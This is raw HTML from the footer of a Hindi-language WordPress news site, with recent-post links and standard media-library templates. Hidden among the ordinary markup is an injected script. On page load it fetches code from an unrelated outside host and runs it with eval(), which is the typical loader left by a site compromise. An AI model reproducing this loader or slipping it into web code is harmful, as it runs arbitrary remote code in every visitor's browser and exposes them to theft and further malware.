						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
